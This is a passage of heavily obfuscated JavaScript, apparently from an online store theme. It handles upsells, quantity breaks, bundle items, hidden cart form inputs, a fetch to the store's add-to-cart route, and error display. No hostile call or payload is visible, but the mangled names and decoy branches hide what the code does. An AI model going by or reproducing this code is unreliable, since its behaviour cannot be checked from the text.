_0x2e00bb=this.upsells[_0x558335(1129,768,334,1626)]-(-3767*-1+10*-326+-506);_0x2e00bb>=1782+-19*517+8041*1;_0x2e00bb--)_0x218d2e.KDyZh(this.upsells[_0x2e00bb][_0x558335(1790,949,2651,2415)][_0x558335(2103,3443,922,1873)],_0x218d2e[_0x558335(1940,2126,2667,2683)])&&_0x717a6b.push(this[_0x2fce24(764,1830,1755,-484)][_0x2e00bb][_0x2fce24(958,2223,66,-178)].id);if(_0x218d2e[_0x558335(1791,1046,1676,532)](this[_0x2fce24(1429,1465,1606,1559)+_0x2fce24(1133,1081,885,2381)][_0x2fce24(297,1263,-806,547)],1780+6044*1+2608*-3))if(_0x218d2e[_0x2fce24(2012,2306,681,2020)](_0x218d2e[_0x558335(3280,3739,2336,2586)],_0x218d2e.KBVRc)){if(this[_0x2fce24(1449,441,1593,148)+"eaks"]&&_0x218d2e.zJvnD(this["quantityBr"+_0x558335(3450,2052,2216,2628)][_0x558335(1119,759,-97,1463)+"ts"][_0x2fce24(297,-171,-904,-3)],2313*1+4*1217+-7181))_0x717a6b=[..._0x717a6b,...this[_0x558335(2281,1688,973,2941)+"eaks"][_0x558335(1119,-119,854,2335)+"ts"]],_0x3dda6a=[...this[_0x2fce24(1449,2275,2425,1474)+"eaks"][_0x2fce24(287,1248,-864,923)+"ts"]];else if(_0x218d2e[_0x2fce24(1943,2929,1066,2539)](_0x717a6b[_0x2fce24(297,1635,-984,-600)],-864*11+2305+7199*1)&&(!this[_0x2fce24(1449,2716,312,596)+_0x2fce24(2618,2512,3917,2619)]||_0x218d2e[_0x558335(3260,3134,4461,4065)](this.quantityBreaks.formVariants[_0x2fce24(297,713,-352,1712)],-5*367+-7*1031+9052))){let _0xb1d3ac=1;if(this[_0x558335(2281,2041,1167,2043)+_0x558335(3450,2648,4406,4229)])if(_0x2fce24(1198,1017,2127,1384)!==_0x558335(2030,3316,859,1853)){const _0x3f502a=new _0x59a622(_0x180c7e),_0xa07838=new _0x5d7d12(_0x218d2e[_0x558335(2073,799,2703,3382)]),_0x532d0e=_0x3d26e1.abs(_0x3f502a[_0x558335(3865,2536,4925,4550)]()-_0xa07838[_0x2fce24(3033,3878,1932,2685)]());return!!_0x218d2e[_0x2fce24(1249,1879,27,-13)](_0x218d2e[_0x2fce24(1728,2053,2509,798)](_0x532d0e,5),-596*-9+-7525+2161)}else _0xb1d3ac=this[_0x2fce24(1449,2639,2001,965)+_0x558335(3450,2372,2718,2337)][_0x558335(2529,1888,3098,3083)+_0x2fce24(603,-760,-70,1709)];else this[_0x558335(1439,1361,1672,858)+_0x2fce24(622,798,-646,484)]&&(_0xb1d3ac=_0x218d2e[_0x2fce24(2644,1496,1986,3639)](parseInt,this[_0x558335(1439,713,523,1056)+"cker"][_0x2fce24(2084,1730,2106,1989)+_0x2fce24(1841,554,1819,1112)](_0x218d2e[_0x558335(3402,4095,2554,4436)])[_0x558335(1409,377,2391,1947)]));for(let _0x1a54fb=2*509+9335+3*-3451;_0x218d2e.uEVzT(_0x1a54fb,_0xb1d3ac);_0x1a54fb++)_0x717a6b[_0x2fce24(2391,2028,1220,1496)](this[_0x558335(1612,2247,1920,1716)+"t"][_0x558335(1409,569,1397,1991)]);_0x3dda6a=[this[_0x558335(1612,1498,2407,1918)+"t"][_0x2fce24(577,1652,692,-721)]]}}else{const _0x41bfdc={};_0x41bfdc[_0x558335(3596,2405,3085,2938)]=_0x172311[_0x558335(2679,3451,1361,1728)][_0x558335(1409,1232,823,835)];const _0x551b5e=_0x51e3a3.stringify(_0x41bfdc),_0x17beeb={};_0x17beeb[_0x558335(2985,2456,2976,1749)]=_0x551b5e,_0x218d2e[_0x2fce24(931,-238,496,-460)](_0x3f87c4,""+_0x27e480[_0x558335(2820,3446,2801,3860)+_0x558335(3137,3559,1960,4279)],{..._0x218d2e[_0x2fce24(1276,912,1439,1870)](_0xab7c51),..._0x17beeb})}for(let _0x268d49=_0x218d2e[_0x2fce24(395,19,920,138)](this[_0x2fce24(1429,1704,1493,2547)+"Items"][_0x2fce24(297,700,254,-1064)],4*2195+5682+14461*-1);_0x218d2e[_0x2fce24(2306,3443,2029,2705)](_0x268d49,-5186+-4951*2+15088);_0x268d49--){if(_0x218d2e[_0x2fce24(2012,2023,1505,1696)](_0x2fce24(1915,2816,2632,1551),_0x218d2e[_0x2fce24(3011,3029,3124,2756)]))return _0x218d2e[_0x558335(2547,1884,3687,2907)](typeof _0x521036,_0x218d2e[_0x2fce24(1780,1258,727,1304)])?_0x5763c6:_0x5d1636;_0x717a6b.push(this["mainBundle"+_0x558335(1965,2100,2194,1582)][_0x268d49][_0x558335(1790,669,2892,2395)].id),_0x3dda6a.push(this[_0x2fce24(1429,411,628,1980)+_0x558335(1965,693,1493,652)][_0x268d49][_0x558335(1790,3007,1157,2315)].id)}if(_0x218d2e.sSbMu(_0x717a6b[_0x558335(1129,205,243,1562)],-919+1*919)){_0x4b1d43=!0;const _0x578350=[];for(let _0x4b891d=0;_0x4b891d<_0x717a6b.length;_0x4b891d++){const _0x44cf08=_0x717a6b[_0x4b891d],_0x25f44e=_0x578350[_0x558335(1294,2673,13,2204)](_0x2d66eb=>_0x2d66eb.id===_0x44cf08);if(_0x218d2e[_0x2fce24(1605,1169,1051,1271)](_0x25f44e,0)){const _0x5b07f1={};_0x5b07f1.id=_0x44cf08,_0x5b07f1[_0x558335(3367,3319,3883,4110)]=1,_0x578350[_0x2fce24(2391,1132,2704,2191)](_0x5b07f1)}else _0x578350[_0x25f44e].quantity+=5784+-1*5783}let _0x291783=[];this.customFields[_0x2fce24(1652,1751,1775,2079)](_0x42e0e3=>{function _0x319c0a(_0x7e6308,_0x2c7fa6,_0x5ebab3,_0x26ade3){return _0x558335(_0x5ebab3- -1674,_0x2c7fa6-61,_0x7e6308,_0x26ade3-222)}function _0x5aae1a(_0x469d3a,_0x5c1435,_0x39efa9,_0xa56e25){return _0x558335(_0x5c1435- -12,_0x5c1435-117,_0x39efa9,_0xa56e25-396)}if(_0x218d2e[_0x5aae1a(898,1708,650,1370)](_0x42e0e3.dataset[_0x319c0a(1229,3082,1729,770)],_0x218d2e[_0x319c0a(1298,-177,266,-48)]))if(_0x218d2e.jHPFC!==_0x218d2e.GesUu){const _0x26ac4d={};_0x26ac4d[_0x5aae1a(2208,1980,2267,2251)]=_0x42e0e3[_0x319c0a(-330,899,318,-1054)],_0x26ac4d[_0x5aae1a(1745,1397,858,1053)]=_0x42e0e3[_0x5aae1a(3317,3139,4307,2332)],_0x291783[_0x5aae1a(2388,3211,1858,2038)](_0x26ac4d)}else _0x1515f4?_0x57b67f[_0x319c0a(1636,3517,2090,1219)]=!0:_0x2346a3.clearCart=!1}),this.classList[_0x2fce24(2564,2327,3414,1839)](_0x218d2e[_0x558335(1503,1146,89,1496)])&&(this[_0x558335(3552,3123,2525,3412)+"nInput"]=this[_0x558335(2916,3988,2187,2727)+"tor"](_0x558335(2925,2547,1515,3937)+_0x558335(3892,2834,3866,4021)+_0x2fce24(1986,2757,1582,2934)+_0x2fce24(1080,1107,2478,1654)+_0x2fce24(1213,1975,1781,1567))||this[_0x2fce24(2084,2950,2343,657)+_0x2fce24(1841,2204,2970,1660)](_0x218d2e[_0x558335(1464,868,341,1316)])||document["querySelec"+_0x2fce24(1841,1162,3076,3176)](_0x218d2e[_0x2fce24(3040,3920,4032,3441)]),this[_0x558335(1737,470,3041,784)+_0x558335(1051,507,-237,2284)+"er"]=this.querySelector(_0x218d2e[_0x558335(1732,1076,1183,952)]),this[_0x558335(2986,3403,3138,3295)+_0x2fce24(1902,598,1137,1483)]=this[_0x2fce24(2772,1499,2876,3216)+"o"]?this.productInfo[_0x558335(2916,2721,2313,2343)+"torAll"](_0x2fce24(3029,3130,2921,2699)+_0x2fce24(1058,2400,-283,-252)+_0x2fce24(1263,-111,1455,598)+_0x558335(1979,3038,930,2202)+"r)"):document[_0x558335(2916,2601,3883,2189)+_0x558335(1949,2754,1157,1011)](_0x218d2e.lrdKV));for(let _0x141fa5=-5872+1*-9043+785*19;_0x218d2e[_0x558335(3075,3114,2776,2536)](_0x141fa5,_0x578350.length);_0x141fa5++){const _0x520b75=_0x578350[_0x141fa5];if(_0xf52509+=_0x2fce24(1247,813,206,55)+_0x2fce24(226,695,708,-636)+' name="ite'+_0x2fce24(1713,2558,3030,1482)+_0x141fa5+(_0x2fce24(949,2126,1133,1219)+_0x558335(1643,3029,630,2519))+_0x520b75[_0x2fce24(2535,3634,3449,2218)]+('"><input t'+_0x2fce24(487,932,74,-903)+_0x558335(2517,3058,3672,2542)+_0x558335(3460,4032,2601,3262))+_0x141fa5+(_0x558335(2792,3164,3007,3143)+_0x558335(1491,1775,1122,2753))+_0x520b75.id+'">',_0x3dda6a[_0x558335(1165,-153,1756,348)](_0x520b75.id)&&(_0x291783[_0x2fce24(1652,2936,1077,1673)](_0x48bb75=>{function _0x26cebb(_0x397141,_0x2eee9f,_0x25dffd,_0x17bc2a){return _0x558335(_0x25dffd-170,_0x2eee9f-225,_0x17bc2a,_0x17bc2a-380)}function _0x40f550(_0x2fd85d,_0x397703,_0x42bcd2,_0x8b3df4){return _0x558335(_0x42bcd2- -400,_0x397703-132,_0x397703,_0x8b3df4-51)}_0xf52509+=_0x26cebb(1102,1997,2249,1252)+_0x40f550(-699,-771,658,1677)+' name="ite'+_0x26cebb(3839,2552,2715,2976)+_0x141fa5+(_0x26cebb(3584,3049,3960,4427)+_0x40f550(2830,2612,2909,4274))+_0x48bb75[_0x26cebb(3465,3419,2162,3238)]+_0x26cebb(2656,2337,1813,2595)+_0x48bb75[_0x40f550(1364,411,1009,1438)]+'">'}),this[_0x2fce24(2720,2108,2605,1406)+_0x2fce24(2884,4026,3899,2239)]&&_0x218d2e[_0x558335(2081,2588,1640,2904)](typeof this[_0x558335(3552,3851,2152,2574)+"nInput"][_0x558335(1409,1354,585,2636)],_0x218d2e[_0x2fce24(2623,1872,2169,3789)])&&_0x218d2e[_0x558335(2479,3555,1314,1284)](this[_0x558335(3552,3334,4739,3862)+_0x2fce24(2884,1960,2438,2323)][_0x558335(1409,2669,2179,11)].length,-14255+2851*5)&&(_0xf52509+=_0x2fce24(1247,2500,899,2388)+_0x558335(1058,1854,129,-182)+_0x2fce24(1516,866,2281,889)+_0x2fce24(1713,1956,1315,1426)+_0x141fa5+(_0x2fce24(924,-229,1775,132)+_0x558335(2842,2278,3869,1752)+_0x558335(1491,1781,1667,2058))+this[_0x558335(3552,3039,3654,4169)+_0x558335(3716,2860,2826,3165)][_0x558335(1409,482,2521,2784)]+'">'),this[_0x558335(1737,955,3121,1349)+_0x2fce24(219,188,1309,492)+"er"]&&this[_0x558335(1737,2670,1495,355)+"lesContainer"]["querySelec"+_0x558335(1949,2585,2367,1878)](_0x2fce24(2622,3823,1351,3258))[_0x558335(2484,2647,1565,1527)](_0x22f1b0=>{function _0xf30acd(_0x272010,_0x19675f,_0x289e73,_0x5d1103){return _0x2fce24(_0x19675f- -393,_0x19675f-53,_0x5d1103,_0x5d1103-187)}const _0x60af1d={};_0x60af1d.ZGesD=_0x218d2e[_0xf30acd(411,653,-266,1278)],_0x60af1d[_0x4b1127(510,1633,1287,-28)]="aria-selec"+_0x4b1127(1752,2102,2969,1437);function _0x4b1127(_0x22537d,_0x94f873,_0x454f8f,_0x5614b3){return _0x558335(_0x22537d- -740,_0x94f873-54,_0x94f873,_0x5614b3-121)}_0x60af1d.YXTdW=_0x218d2e[_0xf30acd(1868,1624,759,293)],_0x60af1d[_0x4b1127(1175,383,1656,2421)]=_0x218d2e[_0x4b1127(517,1850,1370,321)];const _0x333a36=_0x60af1d;if(_0x218d2e.FMMmU(_0x218d2e[_0xf30acd(1537,1043,2432,1681)],_0x218d2e[_0xf30acd(1338,1043,-326,1812)])){const _0x23ce6c=input[_0xf30acd(3053,2165,3044,3590)][_0x4b1127(2501,2167,3139,1715)](/properties\[(.*?)\]/);if(_0x23ce6c)if(_0x218d2e[_0x4b1127(647,-38,1140,-689)]===_0x218d2e[_0x4b1127(922,-122,545,709)]){_0x29867a&&(this.input[_0xf30acd(-179,184,310,734)]="",this[_0x4b1127(2956,3277,4052,2227)+"ibute"](_0x333a36[_0xf30acd(1826,1974,2735,3233)]));const _0x4d4ac2=this["querySelec"+_0x4b1127(1933,2650,1254,2151)](_0xf30acd(947,1360,886,1300)+_0x4b1127(1490,1089,593,321)+'"]');_0x4d4ac2&&_0x4d4ac2[_0x4b1127(1804,2171,2696,3163)+"te"](_0x333a36[_0x4b1127(510,1492,-859,1810)],!1),this.input[_0x4b1127(1804,1154,2526,1913)+"te"](_0x333a36[_0xf30acd(1434,598,1679,-217)],""),this[_0xf30acd(2458,2471,1360,1391)+"ibute"](_0x333a36.fNTsQ),this[_0x4b1127(2956,4200,2065,3561)+_0x4b1127(1145,921,2069,-202)](_0x4b1127(2735,2744,3951,1552)),this[_0xf30acd(1632,1281,1099,489)][_0x4b1127(1804,3188,763,1923)+"te"](_0xf30acd(-450,262,-840,-26)+"ded",!1),this[_0x4b1127(1299,1147,834,2191)+_0x4b1127(793,593,698,480)]=!1,this[_0x4b1127(2313,2315,957,960)+_0xf30acd(3358,2564,2478,3947)+_0x4b1127(2592,1699,3583,2309)][_0x4b1127(2956,2225,2246,2869)+"ibute"](_0xf30acd(1123,313,-20,688))}else{let _0x2e7a1e=_0x23ce6c[1];_0xf52509+=_0x4b1127(1339,1710,2083,1934)+_0xf30acd(-888,-167,-34,-644)+' name="items['+_0x141fa5+(_0xf30acd(3713,2565,3444,1489)+_0xf30acd(1744,2084,1969,3368))+_0x2e7a1e+']" value="'+input.value+'">'}}else this[_0x4b1127(680,1146,1276,1603)+"ces"][_0x3cf370][_0xf30acd(2589,2399,1198,2247)]=""}),this.classList.contains(_0x218d2e[_0x2fce24(671,1273,957,-78)])))if(_0x218d2e[_0x558335(3752,4485,4734,2975)](_0x218d2e[_0x558335(1147,203,2190,526)],_0x218d2e[_0x2fce24(364,463,1183,233)]))this[_0x558335(2986,3739,2166,3817)+_0x558335(2734,2341,2603,3178)].forEach(_0x1af861=>{function _0x1fc6de(_0x2c3841,_0xe3fcff,_0x4d628b,_0x1793c0){return _0x2fce24(_0x1793c0-235,_0xe3fcff-166,_0x4d628b,_0x1793c0-277)}function _0x369e1d(_0x4bc571,_0xf5d785,_0x3fdccd,_0x570bdb){return _0x558335(_0x3fdccd- -1178,_0xf5d785-178,_0x570bdb,_0x570bdb-333)}let _0x5a594d=_0x1af861[_0x369e1d(1445,1462,2212,2050)][_0x1fc6de(1655,3429,3994,2644)](/properties\[(.*?)\]/)[-677*-14+8*794+-15829];_0xf52509+="<input typ"+_0x369e1d(1276,-1478,-120,-852)+' name="items['+_0x141fa5+("][properti"+_0x369e1d(3069,1668,2131,3375))+_0x5a594d+']" value="'+_0x1af861.value+'">'});else return!_0x317200[_0x558335(1932,783,555,2899)][_0x558335(3384,4713,3765,2908)]((_0x2a1987,_0x163fae)=>_0x2dc9e4[_0x163fae]===_0x2a1987).includes(!1)}this["variantInp"+_0x558335(2478,2217,1446,1729)][_0x558335(3624,3859,2402,3633)]=_0xf52509}}else _0x37e031=_0x558a59[_0x558335(3865,3983,5061,3448)]()+" "+this.months[_0x581aa1[_0x558335(3456,3693,2232,2307)]()],_0x31362b=_0x218d2e.YKeVB(_0x218d2e[_0x558335(3381,3528,4263,2737)](_0x4d9424[_0x558335(3865,5135,4365,5232)]()," "),this[_0x558335(1071,2472,1909,-124)][_0x132475[_0x2fce24(2624,2181,3867,2169)]()])}function _0x2fce24(_0x5663f6,_0x1b9dd2,_0x3934c1,_0xc6a8bc){return _0x2cc95f(_0x5663f6-230,_0x3934c1,_0x5663f6- -223,_0xc6a8bc-157)}var _0x224f36=_0x218d2e[_0x2fce24(628,556,-361,1192)](fetchConfig,_0x2fce24(2858,2920,4182,1600));_0x224f36[_0x558335(3694,4126,2395,2631)]["X-Requeste"+_0x558335(1278,1903,2483,2426)]=_0x558335(3123,4089,1865,3803)+_0x2fce24(2372,1668,2863,981),delete _0x224f36[_0x558335(3694,3515,4182,2482)][_0x218d2e[_0x558335(3305,3510,2247,3584)]];var _0xde6baf=new FormData(this[_0x2fce24(1574,2504,1019,1309)]);if(this.ref&&(_0x4b1d43=!0),this.cart&&(_0xde6baf.append(_0x218d2e.tjDbY,this[_0x558335(3838,2951,4070,2896)][_0x558335(1064,1829,652,781)+"sToRender"]()[_0x558335(3384,3244,2254,3629)](_0x49c6ad=>_0x49c6ad.id)),_0xde6baf[_0x2fce24(1879,1532,585,983)](_0x218d2e.OQrru,window.location[_0x2fce24(1064,-289,45,1098)]),this[_0x2fce24(3006,1835,1897,1633)].setActiveElement(document[_0x558335(1692,1106,667,283)+_0x2fce24(3036,3466,4102,3246)])),_0x4b1d43){const _0x48b503=this[_0x2fce24(958,1370,1128,742)][_0x2fce24(1100,1267,945,176)]?this[_0x2fce24(958,812,-425,1730)][_0x558335(1932,1978,1738,2351)][_0x558335(1849,1839,1489,1276)](","):[],_0x4f617c=["id",_0x558335(3367,3318,2053,2936),..._0x48b503];for(let _0x19cbd1=-4898+3*-2165+11393;_0x218d2e[_0x558335(2331,2385,1881,1098)](_0x19cbd1,_0x4f617c[_0x558335(1129,1676,2238,1902)]);_0x19cbd1++)_0xde6baf.delete(_0x4f617c[_0x19cbd1])}_0x224f36[_0x558335(2985,1932,4023,2972)]=_0xde6baf,fetch(""+routes[_0x558335(2486,3209,2123,3877)+"rl"],_0x224f36)[_0x2fce24(3045,2853,3356,2967)](_0x7bada0=>_0x7bada0[_0x558335(3116,1780,3472,3368)]()).then(_0x3aba37=>{if(_0x3aba37.status){this[_0x234848(1362,-331,904,2181)+_0x234848(3155,3016,2710,2406)](_0x3aba37[_0x57e3ce(1411,3030,1998,2388)+"n"]);const _0x566818=this.submitButton[_0x57e3ce(350,2790,1665,2938)+_0x57e3ce(330,2205,1422,197)](_0x218d2e.nFkcN);if(!_0x566818)return;this[_0x57e3ce(1221,2447,1078,1706)+"on"][_0x57e3ce(1069,814,1293,1072)+"te"](_0x218d2e.XEkkq,!0),this[_0x234848(697,2853,1559,1310)+"on"]["querySelec"+_0x57e3ce(864,152,1422,2142)](_0x218d2e[_0x234848(2646,2149,1813,1676)])[_0x234848(1275,66,1116,1351)][_0x234848(1930,2134,2625,2320)](_0x218d2e.zHBMo),_0x566818[_0x57e3ce(-462,802,635,557)][_0x57e3ce(1356,215,917,1078)](_0x218d2e[_0x234848(1727,2668,1536,2027)]),this[_0x57e3ce(-274,1402,511,-267)]=!0;return}else if(this[_0x57e3ce(2269,773,2108,1078)]||_0x4c270d){window.location=_0x218d2e[_0x234848(1682,1856,1770,1447)];return}else if(!this[_0x57e3ce(2067,3771,2587,1997)]){window.location=window[_0x57e3ce(1828,-225,403,-158)].cart_url;return}const _0x109dd4={};_0x109dd4[_0x234848(2379,2376,2361,1443)]=_0x57e3ce(-422,1029,417,-454)+"rm",this[_0x57e3ce(-71,760,511,-355)]||_0x218d2e[_0x57e3ce(1457,104,679,-327)](publish,PUB_SUB_EVENTS.cartUpdate,_0x109dd4);function _0x57e3ce(_0x150229,_0x1f4fe7,_0x457091,_0xda1ef0){return _0x558335(_0x457091- -1251,_0x1f4fe7-108,_0xda1ef0,_0xda1ef0-283)}this.error=!1;function _0x234848(_0x467a73,_0x32d882,_0x43f2a4,_0x224880){return _0x2fce24(_0x43f2a4-62,_0x32d882-26,_0x32d882,_0x224880-216)}const _0x398395=this[_0x57e3ce(996,2458,1465,2759)](_0x57e3ce(1280,1545,325,925)+_0x234848(1631,1202,1678,1887));if(_0x398395){const _0x3d58df={};_0x3d58df[_0x234848(3805,2394,2603,3692)]=!0,document[_0x234848(1446,2401,2215,1488)][_0x234848(3385,2209,2740,2218)+_0x234848(1529,1307,1037,1172)](_0x218d2e.qVumh,()=>{function _0x409f50(_0xa62eb9,_0x3e6b4a,_0x43af1a,_0x3d4023){return _0x57e3ce(_0xa62eb9-360,_0x3e6b4a-260,_0x43af1a-233,_0xa62eb9)}_0x218d2e[_0x409f50(1987,3450,2458,1966)](setTimeout,()=>{function _0x5dc057(_0x4fd0c5,_0x4dc00a,_0x28727b,_0x409bbe){return _0x409f50(_0x28727b,_0x4dc00a-80,_0x4fd0c5- -601,_0x409bbe-285)}function _0x2f1a1b(_0x160018,_0x4ac063,_0x2d1a5,_0x3eb2c2){return _0x409f50(_0x2d1a5,_0x4ac063-460,_0x4ac063- -284,_0x3eb2c2-68)}this[_0x5dc057(2219,1531,1613,2008)][_0x2f1a1b(-385,313,1234,1251)+_0x2f1a1b(530,1308,2573,671)](_0x3aba37,this.isCartUpsell)})},_0x3d58df),_0x398395[_0x57e3ce(-669,1107,396,-344)](!0)}else if(_0x218d2e.FMMmU(_0x218d2e[_0x57e3ce(1447,2712,2117,2151)],_0x218d2e[_0x57e3ce(2271,2250,2277,2556)])){const _0x3240a1=_0x506f96[_0x234848(1395,12,524,1259)](_0x6265f6=>_0x6265f6.id===_0x552634.id);if(_0x218d2e.vRKHJ(_0x3240a1,-5191+1*5191)){const _0x3f59a3={};_0x3f59a3.id=_0x4b4a2e.id,_0x3f59a3[_0x234848(2800,2600,2597,3423)]=1,_0x29ee29[_0x234848(924,1212,447,983)](_0x3f59a3)}else _0x1b1e34[_0x3240a1].quantity+=-1202+946*7+-5419}else this[_0x57e3ce(2468,3742,2587,3770)][_0x57e3ce(-678,-813,364,-355)+_0x57e3ce(2167,810,1359,1266)](_0x3aba37,this[_0x57e3ce(1557,1476,433,-673)+"ll"])}).catch(_0xb0a0e=>{function _0x3ae33b(_0x195d53,_0x802ea3,_0x53ba3e,_0x344bf5){return _0x2fce24(_0x344bf5-499,_0x802ea3-436,_0x802ea3,_0x344bf5-26)}console[_0x3ae33b(2537,1055,2573,1429)](_0xb0a0e)})[_0x2fce24(1901,1784,3043,1183)](()=>{function _0x85eb8(_0xa42a52,_0x1a76d4,_0x5bd225,_0xdf0278){return _0x2fce24(_0xa42a52-1063,_0x1a76d4-300,_0x1a76d4,_0xdf0278-200)}const _0x51baf1={};_0x51baf1.gZYnd=_0x218d2e[_0x85eb8(1357,1715,2674,345)];function _0x415ed8(_0x41f9cf,_0x1d7aa0,_0x2408b3,_0x5c340f){return _0x558335(_0x5c340f- -1271,_0x1d7aa0-492,_0x1d7aa0,_0x5c340f-242)}_0x51baf1.mXOZw=_0x218d2e.fWUJf,_0x51baf1.bcuSs=_0x218d2e[_0x415ed8(839,322,864,750)];const _0x22d508=_0x51baf1;if(_0x218d2e.RNRHJ==="KzdLF")this[_0x415ed8(1793,-139,-102,647)].forEach(_0x2799b0=>{function _0x4d668c(_0x470b40,_0x37b91b,_0x51d032,_0xcb618a){return _0x85eb8(_0x51d032-32,_0xcb618a,_0x51d032-497,_0xcb618a-427)}function _0x10496e(_0x439d08,_0x10dac0,_0x5cf8a5,_0x45371d){return _0x415ed8(_0x439d08-242,_0x10dac0,_0x5cf8a5-111,_0x5cf8a5- -299)}this[_0x10496e(-175,81,-403,472)+_0x10496e(2539,2507,1641,1704)][_0x2799b0[_0x10496e(407,1202,220,-606)][_0x10496e(-214,-845,500,251)]]={id:_0x2799b0[_0x10496e(280,-1157,220,962)].id,price:_0x2799b0[_0x4d668c(2400,2384,2053,1789)][_0x4d668c(1674,332,1483,869)],comparePrice:_0x2799b0[_0x4d668c(675,1884,2053,2976)][_0x4d668c(1034,2206,1683,395)+"ce"],checked:!0}}),this["updateForm"+_0x85eb8(3489,4622,4802,3353)]();else{if(_0x38e18f?_0x218d2e[_0x85eb8(2022,3265,653,2293)](_0x415ed8(3299,929,1449,2062),_0x218d2e[_0x85eb8(3513,3264,2097,2483)])?(this.style.transform="",this[_0x85eb8(3840,3197,4417,4923)+"st"]=!1):_0x38e18f[_0x85eb8(2117,952,3253,898)][_0x415ed8(1291,1495,2252,897)](_0x218d2e[_0x85eb8(1488,281,764,2785)]):(this[_0x415ed8(-68,659,1600,1058)+"on"].classList[_0x85eb8(2399,1226,1314,2276)](_0x218d2e[_0x85eb8(1488,2108,80,1752)]),this[_0x85eb8(3445,4533,2520,2116)+_0x85eb8(3542,2826,3626,3880)]&&this[_0x415ed8(754,2667,2853,1943)+_0x415ed8(2512,2933,949,2040)][_0x85eb8(2117,1639,2437,3183)][_0x415ed8(1151,2040,2336,2124)](_0x218d2e[_0x85eb8(2537,2272,2583,1669)])),this[_0x85eb8(1312,2492,2084,1966)+_0x415ed8(-948,885,-1311,-92)].forEach(_0x2eb9c3=>{function _0x3c9dc2(_0x276bf5,_0x2d23a5,_0x14fd2f,_0x5a9312){return _0x85eb8(_0x5a9312- -1883,_0x276bf5,_0x14fd2f-92,_0x5a9312-333)}function _0x14e6e0(_0x303b8f,_0x13f6f7,_0x57a5b9,_0x43ca32){return _0x85eb8(_0x13f6f7- -1759,_0x57a5b9,_0x57a5b9-488,_0x43ca32-105)}_0x2eb9c3[_0x14e6e0(2286,2168,2143,3556)+_0x14e6e0(-18,357,1285,-971)](_0x218d2e[_0x3c9dc2(2525,1117,1032,1764)])}),this["displayedS"+_0x85eb8(1470,597,1790,1408)+"n"])if(_0x218d2e[_0x85eb8(3268,3625,4624,2465)](_0x218d2e[_0x85eb8(3794,3402,3853,3407)],_0x218d2e[_0x85eb8(2914,1640,1516,2032)])){(_0x27b24b[_0x85eb8(2269,1900,2887,3074)+_0x415ed8(-1241,453,-872,-42)](_0x22d508.gZYnd)||_0x3e0a6d[_0x85eb8(2269,859,2172,2964)+_0x415ed8(613,1190,930,-42)](_0x22d508[_0x415ed8(1632,407,1089,1756)]))[_0x415ed8(-49,1275,887,615)][_0x415ed8(82,2002,-510,897)](_0x22d508[_0x85eb8(3581,4013,4566,2614)]);const _0x56d2b3=this[_0x415ed8(1594,1799,864,1645)+_0x415ed8(1802,1378,1255,678)](_0x85eb8(1877,2745,644,763)+_0x4e54e5+(_0x85eb8(1835,3108,2476,2235)+"overlay")),_0x47d2d3=this[_0x85eb8(3147,3504,4396,3193)+_0x85eb8(2180,1590,3305,2889)](_0x85eb8(1573,2948,1007,2974)+_0x85eb8(2119,1555,3460,3092)+_0x2939bc+(_0x415ed8(1154,-76,984,333)+_0x85eb8(2156,2395,2791,773)));_0x56d2b3[_0x415ed8(2559,2208,5,1213)](_0x30a7b0=>_0x30a7b0[_0x85eb8(2117,2293,3354,1800)][_0x415ed8(3524,2844,3112,2124)](_0x85eb8(2198,1011,2431,1994))),_0x47d2d3.forEach(_0x3e332c=>_0x3e332c.classList[_0x85eb8(3626,3626,2456,4042)]("hidden"))}else this[_0x85eb8(4046,4312,4453,4746)+"ubmitButton"][_0x415ed8(2130,2587,1247,2425)+"ibute"](_0x218d2e[_0x85eb8(3647,3669,2927,5062)]),this[_0x85eb8(4046,3927,3047,3872)+_0x415ed8(653,-1328,490,-32)+"n"].classList[_0x85eb8(2399,986,2543,2737)](_0x218d2e[_0x85eb8(1488,1657,315,2160)]);this.cart&&this[_0x415ed8(2198,2774,1681,2567)][_0x85eb8(2117,3059,2481,2358)][_0x85eb8(3627,4070,2623,4836)](_0x218d2e[_0x415ed8(1403,1799,2330,1271)])&&this[_0x85eb8(4069,4367,5049,2990)][_0x85eb8(2117,1888,2278,1162)][_0x85eb8(2399,3154,2350,2008)](_0x218d2e[_0x415ed8(-146,1423,1396,1271)]),this[_0x415ed8(1127,743,1495,491)]||this[_0x85eb8(2560,1532,3923,1399)+"on"][_0x85eb8(3927,2669,2856,4488)+_0x415ed8(492,-669,303,614)](_0x218d2e.XEkkq)}})}["handleErro"+_0x519bf4(4592,3270,4033,2774)](_0xe3703e=!1){const _0x4fcbe6={};_0x4fcbe6[_0x138779(4353,3290,1925,2969)]=_0x138779(2453,3753,4466,3860)+_0x5c59df(2739,2670,1182,1912)+"-message-w"+_0x138779(3811,3549,3995,4614),_0x4fcbe6.PyXUo=_0x138779(4160,3753,3044,4027)+_0x5c59df(722,894,1499,1912)+_0x5c59df(-1641,505,-1175,-250),_0x4fcbe6[_0x138779(2793,3332,3305,4339)]="hidden",_0x4fcbe6[_0x138779(854,1971,3374,3001)]="XCodt";const _0x3f84ff=_0x4fcbe6;if(this[_0x5c59df(2564,954,1838,1363)+_0x5c59df(890,-1713,-149,-300)]=this[_0x138779(1933,3095,2944,3101)+_0x5c59df(1038,199,1109,-300)]||this[_0x138779(2507,3047,2477,1640)+_0x5c59df(295,2035,1419,1072)](_0x3f84ff.fAmCD),!this[_0x138779(1712,3095,3202,2113)+"geWrapper"])return;this[_0x5c59df(2313,2760,1921,1363)+"ge"]=this.errorMessage||this[_0x138779(3998,3095,3326,4179)+_0x5c59df(-830,872,1124,-300)][_0x5c59df(2180,2367,968,1315)+"tor"](_0x3f84ff[_0x5c59df(820,-1058,1254,291)]);function _0x138779(_0x15c712,_0x57eb38,_0xa19e01,_0x42c6f8){return _0x519bf4(_0x42c6f8,_0x57eb38-341,_0xa19e01-193,_0x42c6f8-364)}this[_0x5c59df(-60,1440,2346,1363)+_0x138779(593,1432,61,2138)][_0x138779(3113,2401,1583,2948)+_0x5c59df(1533,-536,649,284)](_0x3f84ff.eYUcU,!_0xe3703e);function _0x5c59df(_0x2e9d1e,_0x39292c,_0x1c145e,_0x75f349){return _0x519bf4(_0x39292c,_0x75f349- -1391,_0x1c145e-133,_0x75f349-145)}_0xe3703e&&(_0x3f84ff[_0x138779(2488,1971,2960,3257)]==="siUhD"?_0xcbf37.clearCart=!0:this.errorMessage.textContent=_0xe3703e)}}),!customElements[_0x2cc95f(1537,2700,1816,415)](_0x2cc95f(1265,1575,1387,1876)+"fo")&&customElements[_0x519bf4(4720,3457,4780,4443)](_0x2cc95f(946,1269,1387,891)+"fo",class extends HTMLElement{constructor(){const 